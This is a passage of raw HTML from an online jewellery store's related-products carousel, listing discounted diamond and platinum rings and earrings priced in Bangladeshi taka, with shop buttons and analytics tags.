</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-247/">Diamond Ring</a></h3><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14547,&quot;item_id&quot;:14547,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14547,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;id&quot;:14547,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-247\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10805 status-publish first instock product_cat-ea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10805"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-26/" class="product-image-link" aria-label="Diamond Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-35-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-gents-ring/?add-to-cart=10805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10805" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10805" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-26/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10805"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-26/" data-id="10805" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="0f8599b650" data-product-id="10805" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-26/">Diamond Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>43,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;43,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>35,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;35,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10805,&quot;item_id&quot;:10805,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:10805,&quot;price&quot;:35000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;id&quot;:10805,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-26\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10802 status-publish last instock product_cat-ea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10802"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/platinum-ring-25/" class="product-image-link" aria-label="Platinum Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-16%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-34-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-gents-ring/?add-to-cart=10802" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10802" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10802" data-product_sku="" aria-label="Add to cart: &ldquo;Platinum Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Platinum Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10802" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/platinum-ring-25/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10802"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/platinum-ring-25/" data-id="10802" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="0f8599b650" data-product-id="10802" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/platinum-ring-25/">Platinum Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>89,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;89,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>75,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;75,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10802,&quot;item_id&quot;:10802,&quot;item_name&quot;:&quot;Platinum Ring&quot;,&quot;sku&quot;:10802,&quot;price&quot;:75000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;id&quot;:10802,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/platinum-ring-25\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10776 status-publish first instock product_cat-ea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10776"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-18/" class="product-image-link" aria-label="Diamond Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-16%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-27-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-gents-ring/?add-to-cart=10776" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10776" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10776" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10776" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-18/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10776"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-18/" data-id="10776" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="0f8599b650" data-product-id="10776" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-18/">Diamond Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>89,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;89,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>75,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;75,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10776,&quot;item_id&quot;:10776,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:10776,&quot;price&quot;:75000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;id&quot;:10776,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-18\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10758 status-publish last instock product_cat-ea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10758"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-14/" class="product-image-link" aria-label="Diamond Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-20-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-gents-ring/?add-to-cart=10758" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10758" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10758" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-14/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10758"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-14/" data-id="10758" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="0f8599b650" data-product-id="10758" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-14/">Diamond Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>40,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;40,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>32,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;32,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10758,&quot;item_id&quot;:10758,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:10758,&quot;price&quot;:32000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;id&quot;:10758,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-14\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10737 status-publish first instock product_cat-ea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10737"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-9/" class="product-image-link" aria-label="Diamond Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Ring-16-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-gents-ring/?add-to-cart=10737" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10737" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10737" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-9/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10737"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-9/" data-id="10737" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="0f8599b650" data-product-id="10737" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-9/">Diamond Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>39,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;39,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>30,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;30,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10737,&quot;item_id&quot;:10737,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:10737,&quot;price&quot;:30000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;id&quot;:10737,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-9\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10502 status-publish last instock product_cat-ea product_cat-tops has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10502"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-earrings-5/" class="product-image-link" aria-label="Diamond Earrings"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Earrings" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Earrings" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/08/4-2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-gents-ring/?add-to-cart=10502" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10502" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Earrings&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10502" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-earrings-5/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10502"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-earrings-5/" data-id="10502" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="0f8599b650" data-product-id="10502" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-earrings-5/">Diamond Earrings</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>34,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;34,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;25,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10502,&quot;item_id&quot;:10502,&quot;item_name&quot;:&quot;Diamond Earrings&quot;,&quot;sku&quot;:10502,&quot;price&quot;:25000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Diamond Earrings&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;id&quot;:10502,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-earrings-5\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10210 status-publish first instock product_cat-ea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10210"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/gents-diamond-ring-2/" class="product-image-link" aria-label="Gents Diamond Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-150x150.jpg 150w, 